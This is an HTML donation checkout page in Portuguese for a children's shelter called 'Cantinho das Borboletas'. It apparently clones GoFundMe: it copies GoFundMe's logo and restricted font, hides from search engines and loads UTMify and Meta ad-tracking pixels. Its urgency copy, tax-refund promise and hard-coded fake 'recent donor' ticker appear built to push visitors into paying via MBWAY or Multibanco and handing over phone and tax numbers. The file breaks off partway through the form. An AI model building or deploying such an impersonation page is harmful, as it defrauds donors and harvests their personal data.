
<file: ajude-agora/checkout.html>
<html lang="pt-PT">

<head>
	
	
	<meta charset="utf-8">
	<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0" name="viewport">
	<title>Doar para Cantinho das Borboletas </title>
	<meta content="Estas crianças precisam de si — ajude antes que seja tarde. A sua doação chega hoje, via MBWAY ou Multibanco." name="description">
	<meta content="noindex, nofollow" name="robots">

<link href="images/favicon.ico" rel="icon" sizes="any">
	<link href="images/favicon.svg" rel="icon" type="image/svg+xml">
	<link href="images/apple-touch-icon.png" rel="apple-touch-icon">

<link as="font" crossorigin="anonymous" href="fonts/GoFundMeSans-Variable.woff2"
		rel="preload" type="font/woff2">
	<style>
		/* GoFundMe Sans: GoFundMe custom typeface. For use on designated GoFundMe domains. Do not rename or redistribute. */
		@font-face {
			font-display: fallback;
			font-family: "GoFundMe Sans";
			font-style: normal;
			font-weight: 30 200;
			src: url("fonts/GoFundMeSans-Variable.woff2") format("woff2");
		}
	</style>

<link rel="stylesheet" href="css/9ff8b4810ddcab7b.css">
	<link rel="stylesheet" href="css/d811944ce6e37018.css">
	<link rel="stylesheet" href="css/50faef1610338b0d.css">

<link rel="stylesheet" type="text/css" href="css/cf6eb4dc32daf66e.css">
	
	<link rel="stylesheet" type="text/css" href="css/f88c7ed7dd51b8ad.css">

<link rel="stylesheet" type="text/css" href="css/1ff2a47674aed921.css">
	<link rel="stylesheet" type="text/css" href="css/0514cfd8af8e4e54.css">
	<link rel="stylesheet" type="text/css" href="css/9c97b95920d0e3af.css">

	<style>
		/* ── Donation Mode Buttons ── */
		.donation-mode-heading {
			text-align: center;
			font-size: 1.15rem;
			font-weight: 700;
			color: #111827;
			margin-bottom: 15px;
			letter-spacing: -0.01em;
		}
		.donation-mode-buttons {
			display: flex;
			flex-direction: column;
			gap: 13px;
		}
		.donation-mode-btn {
			display: flex;
			align-items: center;
			gap: 15px;
			width: 100%;
			padding: 20px 22px;
			border: 2px solid #e5e7eb;
			border-radius: 15px;
			background: #fff;
			cursor: pointer;
			transition: border-color 0.2s, box-shadow 0.2s, background 0.2s;
			text-align: left;
		}
		.donation-mode-btn:hover {
			border-color: #4A9D44;
			background: #fafff8;
			box-shadow: 0 2px 12px rgba(74,157,68,0.13);
		}
		.donation-mode-btn:active {
			box-shadow: 0 0 0 3px rgba(74,157,68,0.18);
		}
		.donation-mode-btn-circle {
			flex-shrink: 0;
			width: 44px;
			height: 44px;
			display: flex;
			align-items: center;
			justify-content: center;
			border-radius: 50%;
		}
		.donation-mode-btn-circle--anon {
			background: #cef891;
		}
		.donation-mode-btn-circle--id {
			background: #cef891;
		}
		.donation-mode-btn-circle svg {
			width: 22px;
			height: 22px;
		}
		.donation-mode-btn-text {
			flex: 1;
			display: flex;
			flex-direction: column;
		}
		.donation-mode-btn-title {
			font-weight: 700;
			font-size: 1.05rem;
			color: #111827;
		}
		.donation-mode-btn-desc {
			font-size: 0.82rem;
			color: #6b7280;
			margin-top: 2px !important;
			line-height: 1.35;
		}

		/* ── Form Panels (slide-in) ── */
		.checkout-form-panel {
			animation: panelSlideIn 0.35s cubic-bezier(.4,0,.2,1);
		}
		@keyframes panelSlideIn {
			from { opacity: 0; transform: translateY(12px); }
			to   { opacity: 1; transform: translateY(0); }
		}
		.form-panel-header {
			display: flex;
			align-items: center;
			justify-content: space-between;
			margin-bottom: 20px;
			padding-bottom: 12px;
			border-bottom: 1px solid #eee;
		}
		.form-back-btn {
			display: inline-flex;
			align-items: center;
			gap: 4px;
			background: none;
			border: none;
			color: #4A9D44;
			font-size: 0.85rem;
			font-weight: 600;
			cursor: pointer;
			padding: 4px 8px 4px 2px;
			border-radius: 8px;
			transition: background 0.15s;
		}
		.form-back-btn:hover {
			background: #f0f7ef;
		}
		.form-panel-badge {
			display: inline-flex;
			align-items: center;
			gap: 5px;
			font-size: 0.75rem;
			font-weight: 600;
			padding: 4px 10px;
			border-radius: 20px;
		}
		.form-panel-badge--anon {
			background: #f5f5f5;
			color: #666;
		}
		.form-panel-badge--id {
			background: #f0f7ef;
			color: #4A9D44;
		}

		/* ── Checkout Form Fields (chico-inspired) ── */
		.cf-field {
			margin-bottom: 15px;
		}
		.cf-label {
			display: block;
			font-size: 0.875rem;
			font-weight: 600;
			color: #333;
			margin-bottom: 6px;
		}
		.cf-label-hint {
			font-weight: 400;
			color: #888;
			font-size: 0.8rem;
		}
		.cf-input {
			width: 100%;
			height: 48px;
			padding: 0 16px;
			border: 2px solid #e5e7eb;
			border-radius: 12px;
			font-size: 0.95rem;
			color: #1a1a1a;
			background: #fff;
			outline: none;
			transition: border-color 0.2s, box-shadow 0.2s;
			box-sizing: border-box;
			font-family: inherit;
		}
		.cf-input::placeholder {
			color: #9ca3af;
		}
		.cf-input:focus {
			border-color: #4A9D44;
			box-shadow: 0 0 0 3px rgba(74,157,68,0.12);
		}

		/* Phone input with flag prefix */
		.cf-phone-wrapper {
			display: flex;
			align-items: stretch;
		}
		.cf-phone-prefix {
			display: flex;
			align-items: center;
			gap: 6px;
			padding: 0 12px;
			background: #f9fafb;
			border: 2px solid #e5e7eb;
			border-right: none;
			border-radius: 12px 0 0 12px;
			font-size: 0.9rem;
			font-weight: 500;
			color: #374151;
			white-space: nowrap;
			user-select: none;
		}
		.cf-input--phone {
			border-radius: 0 12px 12px 0;
		}

		/* Payment method cards */
		.cf-payment-grid {
			display: grid;
			grid-template-columns: 1fr 1fr;
			gap: 12px;
			margin-top: 6px;
		}
		.cf-payment-option {
			cursor: pointer;
		}
		.cf-payment-option input[type="radio"] {
			position: absolute;
			opacity: 0;
			pointer-events: none;
		}
		.cf-payment-card {
			display: flex;
			align-items: center;
			justify-content: center;
			padding: 15px 10px;
			border: 2px solid #e5e7eb;
			border-radius: 12px;
			background: #fff;
			transition: all 0.2s;
			min-height: 52px;
		}
		.cf-payment-card img {
			max-height: 30px;
			object-fit: contain;
		}
		.cf-payment-card--selected,
		.cf-payment-option input[type="radio"]:checked + .cf-payment-card {
			border-color: #4A9D44;
			background: #f0f7ef;
			box-shadow: 0 0 0 1px #4A9D44;
		}
		.cf-payment-option:hover .cf-payment-card {
			border-color: #4A9D44;
		}

		/* ── Summary + Button hidden until mode chosen ── */
		.checkout-summary-hidden { display: none !important; }
		.donate-btn-hidden { display: none !important; }
		#checkout-bottom-section { margin-top: 20px !important; }

		/* ── Apoio Extra (GoFundMe-native) ── */
		.apoio-extra {
			border-radius: 16px;
			padding: 0;
			background: #fff;
			border: 1.5px solid #e8ebe7;
			position: relative;
			overflow: hidden;
			margin-bottom: 1rem;
			transition: border-color .4s, box-shadow .4s;
		}
		.apoio-extra::before {
			content: '';
			position: absolute;
			top: 0; left: 0; bottom: 0;
			width: 3.5px;
			background: linear-gradient(180deg, #4A9D44 0%, #86efac 100%);
			border-radius: 3px 0 0 3px;
			opacity: 0.4;
			transition: opacity .4s;
		}
		.apoio-extra.is-active {
			border-color: #c6e5c3;
			box-shadow: 0 2px 12px rgba(74,157,68,.07);
		}
		.apoio-extra.is-active::before {
			opacity: 1;
		}
		.apoio-extra-inner {
			padding: 18px 18px 16px 22px;
		}
		.apoio-extra-top {
			display: flex;
			align-items: flex-start;
			justify-content: space-between;
			gap: 14px;
		}
		.apoio-extra-content {
			flex: 1;
		}
		.apoio-extra-eyebrow {
			display: flex;
			align-items: center;
			gap: 6px;
			font-size: .68rem;
			font-weight: 700;
			color: #4A9D44;
			text-transform: uppercase;
			letter-spacing: .6px;
			margin-bottom: 7px;
		}
		.apoio-extra-eyebrow svg {
			width: 14px;
			height: 14px;
			flex-shrink: 0;
		}
		.apoio-extra-headline {
			font-size: .92rem;
			font-weight: 700;
			color: #1a1a1a;
			line-height: 1.4;
			margin-bottom: 5px;
			transition: color .3s;
		}
		.apoio-extra-narrative {
			font-size: .8rem;
			color: #6b7280;
			line-height: 1.55;
			margin: 0;
			transition: color .3s;
		}
		.apoio-extra-narrative strong {
			color: #374151;
			font-weight: 600;
		}
		/* Toggle switch */
		.apoio-extra-switch {
			position: relative;
			flex-shrink: 0;
			width: 46px; height: 26px;
			cursor: pointer;
			margin-top: 18px;
		}
		.apoio-extra-switch input {
			opacity: 0;
			width: 0; height: 0;
			position: absolute;
		}
		.switch-track {
			position: absolute;
			top: 0; left: 0; right: 0; bottom: 0;
			background: #d1d5db;
			border-radius: 13px;
			transition: background .25s;
		}
		.apoio-extra-switch input:checked + .switch-track {
			background: #4A9D44;
		}
		.switch-thumb {
			position: absolute;
			top: 3px; left: 3px;
			width: 20px; height: 20px;
			background: white;
			border-radius: 50%;
			box-shadow: 0 1px 3px rgba(0,0,0,.15);
			transition: transform .25s cubic-bezier(.4,0,.2,1);
		}
		.apoio-extra-switch input:checked ~ .switch-thumb {
			transform: translateX(20px);
		}
		/* Expandable details */
		.apoio-extra-details {
			max-height: 0;
			overflow: hidden;
			transition: max-height .45s cubic-bezier(.4,0,.2,1), opacity .35s;
			opacity: 0;
		}
		.apoio-extra.is-active .apoio-extra-details {
			max-height: 260px;
			opacity: 1;
		}
		.apoio-extra-impact {
			margin-top: 10px !important;
			display: flex;
			align-items: center;
			gap: 12px;
			padding: 12px 14px;
			background: #f8fdf7;
			border-radius: 12px;
			border: 1px solid #e8f5e3;
		}
		.apoio-extra-impact-icon {
			width: 38px; height: 38px;
			border-radius: 50%;
			background: linear-gradient(135deg, #dcfce7, #bbf7d0);
			display: flex; align-items: center; justify-content: center;
			flex-shrink: 0;
		}
		.apoio-extra-impact-text {
			font-size: .78rem;
			color: #374151;
			line-height: 1.5;
		}
		.apoio-extra-impact-text span {
			font-weight: 700;
			color: #166534;
		}
		.apoio-extra-social {
			display: flex;
			align-items: center;
			gap: 5px;
			margin-top: 10px;
			font-size: .72rem;
			color: #9ca3af;
		}
		.apoio-extra-social svg {
			width: 13px; height: 13px;
			color: #4A9D44;
			flex-shrink: 0;
		}
		/* Summary inside details */
		.apoio-extra-summary {
			margin-top: 12px;
			padding: 10px 14px;
			background: #fafafa;
			border-radius: 10px;
			font-size: .82rem;
		}
		.apoio-extra-summary-row {
			display: flex; justify-content: space-between;
			padding: 3px 0; color: #6b7280;
		}
		.apoio-extra-summary-total {
			display: flex; justify-content: space-between;
			padding-top: 6px; margin-top: 4px;
			border-top: 1.5px solid #e5e7eb;
			font-weight: 700; color: #111;
			font-size: .88rem;
		}
		/* Inactive state */
		.apoio-extra:not(.is-active) .apoio-extra-headline {
			color: #6b7280;
		}
		.apoio-extra:not(.is-active) .apoio-extra-narrative {
			color: #9ca3af;
		}
	</style>
	
	
	
	
	
	
	

    <!-- UTMify Pixel -->
    <script>
        window.pixelId = "69fbbb76571567e610a07dbf";
        var a = document.createElement("script");
        a.setAttribute("async", ""); a.setAttribute("defer", "");
        a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
        document.head.appendChild(a);
    </script>

    <!-- UTMify UTMs -->
    <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" async defer></script>

    <!-- Meta Pixel -->
    <script>
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');
    fbq('init','953547013950938');
    fbq('track','PageView');
    fbq('track','InitiateCheckout');
    </script>
    <noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=953547013950938&ev=PageView&noscript=1"/></noscript>

</head>

<body>
	<div id="__next">
		
		
		<div class="checkout-layout_checkoutLayout__J6sZi" data-tracking-surface="checkout">
			<div class="checkout-layout_checkoutHeaderNav__neIDw">
				<header class="hrt-header hrt-header--default">
					<div class="hrt-width-full hrt-container">
						<nav class="hrt-header-nav">
							<div class="hrt-header-left" style="position:absolute;left:1rem;top:50%;transform:translateY(-50%);">
								<button onclick="history.back()" style="background:none;border:none;cursor:pointer;padding:4px;display:flex;align-items:center;color:#6b7280;" aria-label="Voltar">
									<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
										<path d="M19 12H5"></path>
										<polyline points="12 19 5 12 12 5"></polyline>
									</svg>
								</button>
							</div>
							<div class="hrt-header-center"><svg class="hrt-gfm-logo" fill="none" height="36"
									viewBox="0 0 105 36" width="105" xmlns="http://www.w3.org/2000/svg"
									xmlns:xlink="http://www.w3.org/1999/xlink">
									<path
										d="m49.483 1.416.913 5.167c.023.131.142.22.274.209a12.65 12.65 0 0 1 2.266 0 .253.253 0 0 0 .274-.209l.912-5.167a.254.254 0 0 0-.22-.296 18.61 18.61 0 0 0-4.199 0 .253.253 0 0 0-.22.296ZM60.051 14.004a.254.254 0 0 0 .212-.394 10.182 10.182 0 0 0-8.46-4.504 10.18 10.18 0 0 0-8.459 4.504.254.254 0 0 0 .213.394H60.05ZM38.744 6.856l3.965 3.442c.1.087.249.081.344-.011a12.589 12.589 0 0 1 1.76-1.424.255.255 0 0 0 .083-.336L42.35 3.938a.254.254 0 0 0-.358-.092 18.61 18.61 0 0 0-3.264 2.64.252.252 0 0 0 .016.369ZM61.258 3.94l-2.546 4.589a.256.256 0 0 0 .082.335 12.681 12.681 0 0 1 1.76 1.424.255.255 0 0 0 .345.01l3.965-3.441a.254.254 0 0 0 .016-.37 18.484 18.484 0 0 0-3.264-2.639.254.254 0 0 0-.358.093v-.002ZM88.106 16.67c-1.222 0-2.545.576-3.482 1.764a.204.204 0 0 1-.332-.017c-.748-1.155-1.855-1.747-2.954-1.747-1.1 0-2.37.792-3.1 1.764-.076.101-.239.03-.216-.096l.195-1.106a.254.254 0 0 0-.25-.297h-3.394a.254.254 0 0 0-.254.254V27.99c0 .14.113.254.253.254h3.312c.14 0 .254-.114.254-.254v-6.223c0-1.039.694-1.745 1.575-1.745.88 0 1.562.693 1.562 1.745v6.224c0 .14.114.253.254.253h3.31c.14 0 .254-.114.254-.254v-6.223c0-1.039.695-1.745 1.575-1.745.881 0 1.562.693 1.562 1.745v6.224c0 .14.114.253.254.253h3.31c.14 0 .255-.114.255-.254v-6.959c0-2.833-1.922-4.36-3.943-4.36v-.002ZM72.567 10.975h-3.378a.22.22 0 0 0-.22.22v7.138a.15.15 0 0 1-.273.087c-.71-.994-1.972-1.76-3.386-1.75-3.1.019-5.157 2.863-5.157 5.92 0 3.055 2.062 5.751 5.157 5.912 1.62.083 2.891-.881 3.646-1.877.056-.073.172-.023.156.069l-.274 1.549h3.729a.22.22 0 0 0 .22-.22V11.195a.22.22 0 0 0-.22-.22ZM66.272 25.15a2.56 2.56 0 0 1-2.566-2.564 2.56 2.56 0 0 1 2.566-2.564 2.56 2.56 0 0 1 2.567 2.564 2.56 2.56 0 0 1-2.567 2.564Z"
										fill="#4A9D44"></path>
									<path clip-rule="evenodd"
										d="m103.264 14.004.613 1.8.609-1.8h.411v2.128h-.275v-1.256c0-.044 0-.115.003-.216.003-.1.003-.208.003-.323l-.609 1.795h-.287l-.614-1.795v.065l.004.24c.003.106.003.184.003.235v1.256h-.276v-2.128h.415Zm-.673 0v.254h-.718v1.874h-.292v-1.874h-.719v-.254h1.729ZM19.668 16.67c-3.37 0-6.096 2.398-6.096 5.915s2.726 5.916 6.096 5.916 6.144-2.423 6.144-5.916c0-3.493-2.763-5.916-6.144-5.916Zm.024 8.479a2.56 2.56 0 0 1-2.566-2.564 2.56 2.56 0 0 1 2.566-2.564 2.56 2.56 0 0 1 2.567 2.564 2.56 2.56 0 0 1-2.567 2.564Z"
										fill="#4A9D44" fill-rule="evenodd"></path>
									<path
										d="M12.635 17.192a.263.263 0 0 0-.263-.263H8.989a.254.254 0 0 0-.25.297l.193 1.095c.023.124-.136.196-.214.098-.684-.864-1.947-1.826-3.56-1.75C2.06 16.814 0 19.526 0 22.58c0 3.055 2.058 5.919 5.158 5.92a4.163 4.163 0 0 0 3.435-1.825c.067-.1.224-.053.224.068v1.955c0 1.61-1.021 2.563-2.439 2.563-1.092 0-2.131-.675-2.487-1.92a.305.305 0 0 0-.397-.202L.54 30.213a.248.248 0 0 0-.15.308c.798 2.611 3.243 4.158 5.964 4.158 3.454 0 6.281-2.276 6.281-5.981V17.19v.002ZM6.12 25.149a2.56 2.56 0 0 1-2.567-2.564 2.56 2.56 0 0 1 2.567-2.564 2.56 2.56 0 0 1 2.566 2.564A2.56 2.56 0 0 1 6.12 25.15ZM39.63 28.506c1.121 0 2.35-.784 3.077-1.758.076-.102.239-.03.216.096l-.195 1.107a.253.253 0 0 0 .251.298l3.392-.005c.14 0 .254-.114.254-.254V17.186a.254.254 0 0 0-.254-.254h-3.31a.254.254 0 0 0-.255.254v6.068c0 1.101-.756 1.88-1.711 1.88-.955 0-1.712-.754-1.712-1.88v-6.069a.254.254 0 0 0-.254-.253h-3.31a.254.254 0 0 0-.254.254v6.92c0 2.895 1.959 4.398 4.067 4.398l-.001.002Z"
										fill="#4A9D44"></path>
									<path clip-rule="evenodd"
										d="M101.514 24.45a.256.256 0 0 0-.311.12c-.403.704-1.264 1.073-2.096 1.073-1.165 0-2.157-.807-2.528-2.002h8.113a.253.253 0 0 0 .252-.221c.037-.27.056-.549.056-.834 0-3.62-2.865-5.915-5.917-5.915-3.37 0-6.097 2.398-6.097 5.915 0 3.518 2.727 5.916 6.097 5.916 2.195 0 4.13-1.022 5.217-2.695a.263.263 0 0 0-.133-.391l-2.653-.965Zm-2.408-5.014c1.224 0 2.095.75 2.474 1.84h-4.947c.378-1.09 1.249-1.84 2.474-1.84h-.001Z"
										fill="#4A9D44" fill-rule="evenodd"></path>
									<path
										d="M55.148 16.675c-1.121 0-2.35.784-3.077 1.757-.076.102-.239.03-.216-.096l.195-1.107a.253.253 0 0 0-.251-.297l-3.392.005a.254.254 0 0 0-.254.254v10.804c0 .14.114.254.255.254h3.31c.14 0 .254-.114.254-.254v-6.07c0-1.1.756-1.88 1.711-1.88.955 0 1.712.755 1.712 1.88v6.07c0 .14.113.254.254.254h3.31c.14 0 .254-.114.254-.254v-6.921c0-2.895-1.959-4.397-4.066-4.397v-.002ZM34.29 16.933h-2.226a.152.152 0 0 1-.153-.153v-.756c0-1.432 1.27-2.393 2.706-1.93a.252.252 0 0 0 .324-.198l.527-2.962a.255.255 0 0 0-.195-.293c-3.694-.855-7.178 1.72-7.178 5.705v.434a.153.153 0 0 1-.153.154h-1.697a.254.254 0 0 0-.254.254v2.582a.251.251 0 0 0 .253.253h1.697c.085 0 .153.069.153.153v7.81c0 .14.114.254.254.254h3.31c.14 0 .254-.114.254-.254v-7.81c0-.084.069-.152.153-.152h2.226c.14 0 .254-.114.254-.255v-2.581a.254.254 0 0 0-.254-.254l-.001-.001Z"
										fill="#4A9D44"></path>
								</svg></div>
							</nav>
					</div>
				</header>
			</div>
			<div class="hrt-container"></div>
			<main class="checkout-layout_checkoutLayoutMain__fv3Qi">
				<div class="checkout-page_checkoutPage__LCkAY" style="padding-top: 1rem;" data-tracking-fundraiser-id="borboletinhas">
					<div class="checkout-page_checkoutCard__u69JA">
						<div class="checkout-entity-summary_checkoutEntitySummary__6tNvI undefined"
							style="margin-bottom: 12.5px !important;"
							data-testid="checkout-entity-summary">
							<div
								class="checkout-entity-summary_campaignSummaryProgressWrapper__jdUMS hrt-position-relative">
								<div class="hrt-progress-circle-wrapper">
									<div class="hrt-progress-circle hrt-progress-circle--medium" role="progressbar"
										aria-valuenow="49.16" aria-valuemin="0" aria-valuemax="100"
										aria-label="Progresso: 49%" data-testid="circle-goal-bar"
										id="checkout-entity-summary-progress-circle"><svg viewBox="0 0 100 100"
											aria-hidden="true" class="hrt-progress-circle-svg">
											<defs>
												<pattern height="100" id="hrt-gradient-:r0:"
													patternUnits="userSpaceOnUse" width="100" x="0" y="0">
													<image height="100"
														href="[data-uri]"
														preserveAspectRatio="none"
														transform="rotate(-6.283928571428576 50 50)" width="100" x="0"
														y="0"></image>
												</pattern>
											</defs>
											<circle cx="50" cy="50" fill="none" r="44"
												stroke="var(--hrt-color-surface-unfilled-subtle)" stroke-width="12">
											</circle>
											<circle cx="50" cy="50" fill="none" r="44" stroke="url(#hrt-gradient-:r0:)"
												stroke-dasharray="137.17 276.46"
												stroke-dashoffset="0" stroke-linecap="butt" stroke-width="12"
												transform="rotate(-90 50 50)"></circle>
										</svg>
										<div class="hrt-progress-circle-inner">
											<div style="margin-left: 4px;">49<sup>%</sup></div>
										</div>
									</div>
								</div>
							</div>
							<div class="hrt-flex-dir-column hrt-align-start checkout-entity-summary_text__sSBZs">
								<h1
									class="hrt-mb-0 checkout-entity-summary_heading__ldEN_ hrt-text hrt-text-default hrt-text-heading-xl">
									<span class="hrt-break-word">Cantinho das Borboletas — Acolhimento para crianças </span></h1>
								<h2
									class="hrt-font-bold hrt-mb-0 hrt-mt-half hrt-text hrt-text-default hrt-text-body-md">
									Ainda faltam €25.419. Ajude-nos a dar um impulso.</h2>
							</div>
						</div>
						<div class="checkout-form">
							<form name="ucForm" novalidate>
									<div class="hrt-disp-flex hrt-mt-1 hrt-mb-3 hrt-justify-center hrt-align-center" style="margin-bottom: 15px !important;">
										<div class="once-monthly-buttons_shimmer__o_Jl0" style="font-size: clamp(0.75rem, 3.5vw, 1.1rem); white-space: nowrap;">Ao doar €30 ou mais, recupere até 25% no IRS</div><img alt="" class="once-monthly-buttons_arrow__35EXr" height="24" src="images/arrow.svg" width="24">
									</div>
									<div class="hrt-width-full">
										<ul class="hrt-width-full hrt-list-unstyled suggested-donations_suggestedDonationsList6Tiles__s2P9k hrt-mb-1"
											data-testid="suggested-donations-list">
											<li class="hrt-m-0"><button
													class="hrt-width-full hrt-position-relative hrt-rounded-3 suggested-donation-tile_button__vbexw suggested-donation-tile_buttonUnselected__bdFUC hrt-secondary-button hrt-secondary-button--inline hrt-secondary-button--xlarge hrt-secondary-button--default hrt-base-button"
													type="button" aria-pressed="false"
													data-amount="50"
													value="50"><span>€50<span
															class="suggested-donation-tile_tag__xRBex suggested-donation-tag_tag__dIdH1 hrt-tag hrt-tag--positive hrt-base-tag hrt-base-tag--small"
															aria-label=""><span
																class="suggested-donation-tag_icon__RKI_k suggested-donation-tag_withLabel__0GgK9">💚</span><span>Sugerido</span></span></span></button></li>
											<li class="hrt-m-0"><button
													class="hrt-width-full hrt-position-relative hrt-rounded-3 suggested-donation-tile_button__vbexw suggested-donation-tile_buttonUnselected__bdFUC hrt-secondary-button hrt-secondary-button--inline hrt-secondary-button--xlarge hrt-secondary-button--default hrt-base-button"
													type="button" aria-pressed="false"
													data-amount="100"
													value="100"><span>€100</span></button></li>
											<li class="hrt-m-0"><button
													class="hrt-width-full hrt-position-relative hrt-rounded-3 suggested-donation-tile_button__vbexw suggested-donation-tile_buttonUnselected__bdFUC hrt-secondary-button hrt-secondary-button--inline hrt-secondary-button--xlarge hrt-secondary-button--default hrt-base-button"
													type="button" aria-pressed="false"
													data-amount="200"
													value="200"><span>€200</span></button></li>
											<li class="hrt-m-0"><button
													class="hrt-width-full hrt-position-relative hrt-rounded-3 suggested-donation-tile_button__vbexw suggested-donation-tile_buttonUnselected__bdFUC hrt-secondary-button hrt-secondary-button--inline hrt-secondary-button--xlarge hrt-secondary-button--default hrt-base-button"
													type="button" aria-pressed="false"
													data-amount="300"
													value="300"><span>€300</span></button></li>
											<li class="hrt-m-0"><button
													class="hrt-width-full hrt-position-relative hrt-rounded-3 suggested-donation-tile_button__vbexw suggested-donation-tile_buttonUnselected__bdFUC hrt-secondary-button hrt-secondary-button--inline hrt-secondary-button--xlarge hrt-secondary-button--default hrt-base-button"
													type="button" aria-pressed="false"
													data-amount="500"
													value="500"><span>€500</span></button></li>
											<li class="hrt-m-0"><button
													class="hrt-width-full hrt-position-relative hrt-rounded-3 suggested-donation-tile_button__vbexw suggested-donation-tile_buttonUnselected__bdFUC tile-medium-length hrt-secondary-button hrt-secondary-button--inline hrt-secondary-button--xlarge hrt-secondary-button--default hrt-base-button"
													type="button" aria-pressed="false"
													data-amount="1000"
													value="1000"><span>€1000</span></button></li>
										</ul>
										<div class="checkoutCurrencyField m-form-field m-form-field--stacked">
											<div class="hrt-position-relative">
												<div
													class="hrt-rounded-3 hrt-disp-inline-flex hrt-width-full hrt-align-center hrt-font-bold checkout-currency-field_checkoutCurrencyFieldWrapper__qPCom">
													<div
														class="hrt-disp-flex hrt-justify-center hrt-flex-dir-column hrt-pr-1 checkout-currency-field_checkoutCurrencyFieldCurrency__HQx3Q">
														<span
															class="hrt-disp-block checkout-currency-field_checkoutCurrencyFieldSymbol__cPQmk">€</span>
														<span
															class="hrt-disp-block hrt-text-default hrt-font-bold checkout-currency-field_checkoutCurrencyFieldAbbr__nx3Vj">EUR</span>
													</div><input aria-label="Introduza o valor da doação"
														class="checkout-currency-field_checkoutCurrencyFieldInput__24KmH hrt-width-full hrt-text-default hrt-font-bold hrt-text-right a-text-input hrt-p-0"
														id="donation-amount" maxlength="6" name="donationAmount"
														autocomplete="off" inputmode="numeric" type="text"
														value=""><span
														class="checkout-currency-field_checkoutCurrencyFieldDecimal__PkzBR">,00</span>
												</div>
											</div>
										</div>
										<div aria-live="polite" class="hrt-sr-only"></div>
									</div>
									<div id="ticker-row"
										class="hrt-disp-flex hrt-align-center hrt-justify-between hrt-width-full hrt-pt-1">
										<div class="hrt-disp-flex hrt-width-full"><svg aria-hidden="true"
												class="hrt-mr-2 hrt-icon hrt-icon--default" focusable="false"
												height="24" viewBox="0 0 24 24" width="24">
												<use
													href="images/core-icons.svg#donor">
												</use>
											</svg>
											<div class="hrt-position-relative hrt-overflow-hidden hrt-width-full"
												data-testid="donation-ticker" style="height: 24px;">
												<div id="ticker-msg" class="hrt-position-absolute"
													style="opacity: 1; transform: translateY(0px); transition: opacity .4s, transform .4s;"><span
														class="hrt-text-body-sm">Mafalda S. doou há 5 min</span></div>
											</div>
										</div><button
											class="hrt-tertiary-icon-button hrt-tertiary-icon-button--small hrt-tertiary-icon-button--default hrt-base-button"
											type="button" aria-label="Fechar"
											data-tracking-id="checkout: close donation ticker" id="ticker-close"><svg aria-hidden="true"
												class="hrt-icon hrt-icon--small" focusable="false" height="24"
												viewBox="0 0 24 24" width="24">
												<use
													href="images/core-icons.svg#close">
												</use>
											</svg></button>
									</div>
								</div>
								
								<!-- Donation Mode Selection -->
								<div id="donation-mode-section" class="hrt-mt-3" style="margin-top: 1.25rem !important;">
									<p class="donation-mode-heading">Como deseja continuar?</p>
									<div class="donation-mode-buttons">
										<button type="button" id="btn-mode-anon" class="donation-mode-btn">
											<div class="donation-mode-btn-circle donation-mode-btn-circle--anon">
												<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#2d6339" stroke-width="2">
													<circle cx="12" cy="8" r="4"></circle>
													<path d="M4 20c0-4 3.6-7 8-7s8 3 8 7"></path>
													<line x1="2" y1="2" x2="22" y2="22" stroke-linecap="round"></line>
												</svg>
											</div>
											<div class="donation-mode-btn-text">
												<span class="donation-mode-btn-title">Quero ser anónimo</span>
												<span class="donation-mode-btn-desc">Sem identificação pessoal</span>
											</div>
										</button>
										<button type="button" id="btn-mode-identified" class="donation-mode-btn">
											<div class="donation-mode-btn-circle donation-mode-btn-circle--id">
												<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#2d6339" stroke-width="2">
													<circle cx="12" cy="8" r="4"></circle>
													<path d="M4 20c0-4 3.6-7 8-7s8 3 8 7"></path>
													<line x1="17" y1="8" x2="21" y2="8"></line>
													<line x1="19" y1="6" x2="19" y2="10"></line>
												</svg>
											</div>
											<div class="donation-mode-btn-text">
												<span class="donation-mode-btn-title">Quero identificar-me</span>
												<span class="donation-mode-btn-desc">Indique nome, e-mail, telemóvel e NIF</span>
											</div>
										</button>
									</div>
								</div>

								<!-- Anonymous Form (hidden initially) -->
								<div id="form-anonymous" class="checkout-form-panel" style="display:none;">
									<div class="form-panel-header">
										<button type="button" class="form-back-btn" data-back>
											<svg width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="M15 18l-6-6 6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
											Alterar modo
										</button>
										<span class="form-panel-badge form-panel-badge--anon">
											<svg width="14" height="14" viewBox="0 0 24 24" fill="none"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 3c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3 1.34-3 3-3zm0 14.2a7.2 7.2 0 01-6-3.22c.03-1.99 4-3.08 6-3.08 1.99 0 5.97 1.09 6 3.08a7.2 7.2 0 01-6 3.22z" fill="currentColor"/><path d="M1 1l22 22" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/></svg>
											Doação anónima
										</span>
									</div>
									<div class="checkout-form-fields">
										<div class="cf-field">
											<label for="anon-phone" class="cf-label">Número de Telemóvel</label>
											<div class="cf-phone-wrapper">
												<div class="cf-phone-prefix">
													<svg width="24" height="16" viewBox="0 0 24 16" fill="none"><rect width="24" height="16" rx="2" fill="#FF0000"/><rect width="8" height="16" fill="#006600"/><circle cx="8" cy="8" r="3" fill="#FFCC00"/><circle cx="8" cy="8" r="2" fill="#FF0000"/><rect x="7" y="6" width="2" height="4" fill="white"/></svg>
													<span>+351</span>
												</div>
												<input class="cf-input cf-input--phone" id="anon-phone" name="phone" type="tel" 
													placeholder="912 345 678" autocomplete="tel" required
													inputmode="numeric" maxlength="15">
											</div>
										</div>
										<div class="cf-field">
											<label class="cf-label">Método de pagamento</label>
